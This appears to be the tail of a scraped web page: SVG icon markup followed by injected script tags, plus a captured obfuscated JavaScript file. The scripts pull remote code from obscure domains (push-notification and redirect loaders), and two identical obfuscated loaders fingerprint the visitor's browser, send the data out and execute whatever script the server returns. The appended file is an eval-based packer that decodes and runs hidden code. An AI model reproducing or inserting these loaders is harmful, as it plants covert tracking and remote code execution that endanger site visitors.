              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1598
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"xAdXoujsw",45,7,52))